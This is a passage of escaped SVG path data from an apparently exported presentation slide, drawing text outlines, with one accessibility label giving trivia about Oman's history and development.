-2.53125 -4.65625zm29.035019 0l3.25 -0.5q0.28125 1.9375 1.515625 2.984375q1.25 1.03125 3.5 1.03125q2.265625 0 3.359375 -0.90625q1.09375 -0.921875 1.09375 -2.171875q0 -1.109375 -0.96875 -1.75q-0.671875 -0.4375 -3.359375 -1.109375q-3.609375 -0.90625 -5.0 -1.5625q-1.390625 -0.671875 -2.125 -1.84375q-0.71875 -1.1875 -0.71875 -2.609375q0 -1.296875 0.59375 -2.390625q0.59375 -1.109375 1.625 -1.84375q0.765625 -0.5625 2.078125 -0.953125q1.328125 -0.390625 2.84375 -0.390625q2.265625 0 3.984375 0.65625q1.734375 0.65625 2.546875 1.78125q0.828125 1.125 1.140625 3.0l-3.21875 0.4375q-0.21875 -1.5 -1.265625 -2.328125q-1.046875 -0.84375 -2.953125 -0.84375q-2.265625 0 -3.234375 0.75q-0.96875 0.734375 -0.96875 1.75q0 0.625 0.40625 1.140625q0.40625 0.53125 1.265625 0.875q0.484375 0.1875 2.890625 0.84375q3.484375 0.921875 4.859375 1.515625q1.375 0.59375 2.15625 1.734375q0.78125 1.125 0.78125 2.796875q0 1.640625 -0.953125 3.09375q-0.953125 1.453125 -2.765625 2.25q-1.796875 0.78125 -4.078125 0.78125q-3.765625 0 -5.75 -1.5625q-1.984375 -1.578125 -2.53125 -4.65625zm27.148438 2.84375l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm15.839706 0.546875q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm8.369507 9.71875l0 -19.359375l2.953125 0l0 2.9375q1.125 -2.0625 2.078125 -2.71875q0.96875 -0.65625 2.109375 -0.65625q1.671875 0 3.375 1.0625l-1.125 3.046875q-1.203125 -0.71875 -2.40625 -0.71875q-1.078125 0 -1.9375 0.65625q-0.859375 0.640625 -1.21875 1.78125q-0.546875 1.75 -0.546875 3.828125l0 10.140625l-3.28125 0zm19.633682 -2.9375l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm17.148163 2.9375l-5.921875 -19.359375l3.390625 0l3.078125 11.171875l1.15625 4.15625q0.0625 -0.3125 1.0 -3.984375l3.078125 -11.34375l3.375 0l2.890625 11.234375l0.96875 3.703125l1.109375 -3.75l3.3125 -11.1875l3.203125 0l-6.0625 19.359375l-3.40625 0l-3.078125 -11.59375l-0.75 -3.296875l-3.921875 14.890625l-3.421875 0zm23.410309 -22.953125l0 -3.765625l3.28125 0l0 3.765625l-3.28125 0zm0 22.953125l0 -19.359375l3.28125 0l0 19.359375l-3.28125 0zm15.433746 -2.9375l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm3.1990662 2.9375l0 -26.71875l3.28125 0l0 9.578125q2.296875 -2.65625 5.796875 -2.65625q2.15625 0 3.734375 0.859375q1.59375 0.84375 2.28125 2.34375q0.6875 1.484375 0.6875 4.328125l0 12.265625l-3.28125 0l0 -12.265625q0 -2.46875 -1.078125 -3.578125q-1.0625 -1.125 -3.015625 -1.125q-1.453125 0 -2.75 0.765625q-1.28125 0.75 -1.828125 2.046875q-0.546875 1.28125 -0.546875 3.5625l0 10.59375l-3.28125 0zm31.740448 0l0 -26.71875l18.03125 0l0 3.15625l-14.5 0l0 8.265625l12.546875 0l0 3.15625l-12.546875 0l0 12.140625l-3.53125 0zm34.832764 -2.390625q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm21.041382 2.625l3.21875 0.421875q-0.515625 3.34375 -2.703125 5.234375q-2.171875 1.875 -5.34375 1.875q-3.984375 0 -6.40625 -2.59375q-2.40625 -2.59375 -2.40625 -7.453125q0 -3.125 1.03125 -5.46875q1.046875 -2.359375 3.171875 -3.53125q2.125 -1.1875 4.625 -1.1875q3.15625 0 5.15625 1.59375q2.0 1.59375 2.578125 4.53125l-3.203125 0.5q-0.453125 -1.953125 -1.609375 -2.9375q-1.15625 -0.984375 -2.796875 -0.984375q-2.484375 0 -4.03125 1.78125q-1.546875 1.765625 -1.546875 5.609375q0 3.90625 1.484375 5.671875q1.5 1.765625 3.90625 1.765625q1.9375 0 3.234375 -1.171875q1.296875 -1.1875 1.640625 -3.65625zm13.1953125 4.15625l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm1.8865967 -2.84375l3.25 -0.5q0.28125 1.9375 1.515625 2.984375q1.25 1.03125 3.5 1.03125q2.265625 0 3.359375 -0.90625q1.09375 -0.921875 1.09375 -2.171875q0 -1.109375 -0.96875 -1.75q-0.671875 -0.4375 -3.359375 -1.109375q-3.609375 -0.90625 -5.0 -1.5625q-1.390625 -0.671875 -2.125 -1.84375q-0.71875 -1.1875 -0.71875 -2.609375q0 -1.296875 0.59375 -2.390625q0.59375 -1.109375 1.625 -1.84375q0.765625 -0.5625 2.078125 -0.953125q1.328125 -0.390625 2.84375 -0.390625q2.265625 0 3.984375 0.65625q1.734375 0.65625 2.546875 1.78125q0.828125 1.125 1.140625 3.0l-3.21875 0.4375q-0.21875 -1.5 -1.265625 -2.328125q-1.046875 -0.84375 -2.953125 -0.84375q-2.265625 0 -3.234375 0.75q-0.96875 0.734375 -0.96875 1.75q0 0.625 0.40625 1.140625q0.40625 0.53125 1.265625 0.875q0.484375 0.1875 2.890625 0.84375q3.484375 0.921875 4.859375 1.515625q1.375 0.59375 2.15625 1.734375q0.78125 1.125 0.78125 2.796875q0 1.640625 -0.953125 3.09375q-0.953125 1.453125 -2.765625 2.25q-1.796875 0.78125 -4.078125 0.78125q-3.765625 0 -5.75 -1.5625q-1.984375 -1.578125 -2.53125 -4.65625z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cg id\x3d\x22a11y-g44ff930758_0_2\x22 role\x3d\x22img\x22 aria-label\x3d\x22Oman was ranked as the most improved nation in the world over the preceding 40 years.                                                \x26#xa;Oman is also one of the oldest human-inhabited places on the planet. It is estimated that humans have been living in the country for at least 106,000 years.   \x26#xa;It is also the oldest independent state in the Arab world.\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l0 358.67715l894.55115 0l0 -358.67715z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l894.55115 0l0 358.67715l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m57.68643 142.34474q1.421875 0 2.796875 0.75q1.390625 0.734375 2.15625 2.125q0.765625 1.375 0.765625 2.859375q0 2.375 -1.6875 4.0625q-1.671875 1.671875 -4.03125 1.671875q-2.390625 0 -4.078125 -1.671875q-1.671875 -1.6875 -1.671875 -4.0625q0 -1.5 0.765625 -2.875q0.78125 -1.375 2.15625 -2.109375q1.375 -0.75 2.828125 -0.75z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m97.34941 155.75099q-2.25 0 -3.25 -1.28125q-0.984375 -1.28125 -0.390625 -4.078125q0.5 -2.375 1.96875 -5.328125q1.484375 -2.953125 3.578125 -5.0625q2.09375 -2.109375 4.34375 -2.109375q0.796875 0 1.328125 0.21875q-1.328125 0.6875 -2.859375 2.859375q-1.53125 2.15625 -2.765625 4.828125q-1.234375 2.65625 -1.671875 4.703125q-0.296875 1.4375 -0.109375 2.265625q0.203125 0.828125 1.0 0.828125q1.296875 0 2.984375 -1.875q1.703125 -1.875 3.140625 -4.734375q1.453125 -2.859375 2.015625 -5.484375q0.34375 -1.65625 0.265625 -2.65625q-0.0625 -1.0 -0.703125 -1.5q-0.625 -0.515625 -1.984375 -0.515625q-2.046875 0 -3.984375 0.84375q-1.9375 0.828125 -3.328125 2.390625q-1.375 1.5625 -1.8125 3.609375q-0.15625 0.71875 -0.09375 1.0625q0.0625 0.328125 0.046875 0.390625q-1.34375 0 -1.90625 -0.53125q-0.5625 -0.546875 -0.3125 -1.71875q0.390625 -1.828125 2.25 -3.5q1.875 -1.6875 4.578125 -2.71875q2.71875 -1.046875 5.46875 -1.046875q3.328125 0 4.4375 1.8125q1.109375 1.8125 0.421875 5.0q-0.609375 2.859375 -2.328125 5.953125q-1.71875 3.09375 -4.40625 5.234375q-2.671875 2.140625 -5.921875 2.140625zm26.273209 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm7.0454254 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm17.708633 2.578125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.355026 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.265625 0.671875 -0.328125 0.953125q-0.1875 0.890625 0.71875 0.890625q1.21875 0 2.59375 -1.546875q1.390625 -1.546875 2.484375 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.09375 0.125 -0.40625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.609375 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.875 0 1.125 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.640625 1.90625q-1.3125 0 -2.03125 -0.546875q-0.703125 -0.5625 -0.703125 -1.6875q-1.953125 2.234375 -4.25 2.234375zm18.18222 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.568008 2.578125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm16.238968 -11.375l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm8.55397 13.484375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm18.161758 2.578125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm13.8519745 0q-1.640625 0 -2.34375 -0.78125q-0.6875 -0.78125 -0.375 -2.25q0.140625 -0.640625 0.46875 -1.390625l0.421875 -1.03125q0.203125 -0.453125 0.328125 -1.0q0.265625 -1.28125 -0.6875 -1.28125q-0.4375 0 -0.953125 0.25q-0.515625 0.234375 -1.234375 0.75l-2.78125 6.578125l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-4.0 9.375l6.0 -4.046875l2.640625 0l-6.109375 3.703125q0.421875 -0.109375 0.890625 -0.109375q1.4375 0 2.0 0.890625q0.5625 0.875 0.28125 2.234375q-0.125 0.5625 -0.328125 1.015625l-0.578125 1.328125q-0.234375 0.484375 -0.3125 0.859375q-0.203125 0.984375 0.828125 0.984375q0.8125 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-2.6875 4.921875 -5.953125 4.921875zm7.604767 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm16.191437 2.578125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.567993 2.578125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm14.207733 2.109375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 